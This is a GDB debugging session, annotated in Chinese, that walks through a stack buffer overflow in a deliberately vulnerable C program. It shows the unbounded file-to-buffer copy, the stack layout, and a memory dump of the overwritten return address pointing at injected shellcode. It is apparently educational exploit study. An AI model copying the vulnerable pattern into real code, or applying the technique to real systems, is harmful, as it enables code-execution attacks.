 xsyin@yubuntu:~/sublimeProject/exploitExample/vulnerabilities$ gdb buffer_overflow
Reading symbols from buffer_overflow...done.
(gdb) l
11 g_fp=fopen("../input/buffer_overflow_code_injection_write_file.txt","r");
12 if(g_fp==NULL)
13 {
14 printf("open file failed!\n");
15 exit(1);
16 }
17 while (fscanf(g_fp, "\\x%02x", &v) == 1)
18 {
19 buf[length++] = v;
20 }
(gdb) l
21 fclose(g_fp);
22 }
23
24 int main(int argc,char *argv[]){
25 read_file();
26 return 0;
27 }
(gdb) b 22 22行处下一步将使用返回地址，shellcode已填入完毕，下断点
Breakpoint 1 at 0x4006ee: file buffer_overflow_code_injection_write_file.c, line 22.
(gdb) r 运行至断点处
Starting program: /home/xsyin/sublimeProject/exploitExample/vulnerabilities/buffer_overflow
Breakpoint 1, read_file () at buffer_overflow_code_injection_write_file.c:22
22 }
栈底 rbp
length
buf
v
栈顶 rsp
地址从高到低
(gdb) p &v
$1 = (int *) 0x7fffffffda2c
(gdb) p &buf
$2 = (char (*)[100]) 0x7fffffffda30
(gdb) p &length
$3 = (int *) 0x7fffffffda9c
(gdb) p $rbp
$4 = (void *) 0x7fffffffdaa0
rbp指向的值
length当前值
(gdb) x/8xg $rbp-0x10
rbp后的返回地址
0x7fffffffda90: 0x6161616161616161 0x0000012b61616161
0x7fffffffdaa0: 0x6161616161616161 0x00007fffffff1820
0x7fffffffdab0: 0x5f00000002b82eeb 0x01b6ba00000041be
0x7fffffffdac0: 0x894857eb050f0000 0xba5e00000001b8c7
shellcode首地址
(gdb)